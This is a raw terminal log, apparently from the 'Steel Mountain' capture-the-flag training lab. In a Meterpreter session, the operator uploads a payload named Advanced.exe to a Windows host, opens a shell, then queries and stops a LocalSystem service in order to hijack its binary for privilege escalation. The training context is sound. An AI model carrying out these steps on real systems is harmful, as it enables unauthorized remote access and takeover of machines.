 Terminate channel 4? [y/N]  y
meterpreter > upload /home/w3nx1z1/桌面/thm/offensivepentesting/Steel\ Mountain/Advanced.exe
[*] uploading  : /home/w3nx1z1/桌面/thm/offensivepentesting/Steel Mountain/Advanced.exe → Advanced.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /home/w3nx1z1/桌面/thm/offensivepentesting/Steel Mountain/Advanced.exe → Advanced.exe
[*] uploaded   : /home/w3nx1z1/桌面/thm/offensivepentesting/Steel Mountain/Advanced.exe → Advanced.exe
meterpreter > shell
Process 1092 created.
Channel 6 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc qc AdvancedSystemCareService9
sc qc AdvancedSystemCareService9
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS (interactive)
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
        LOAD_ORDER_GROUP   : System Reserved
        TAG                : 1
        DISPLAY_NAME       : Advanced SystemCare Service 9
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0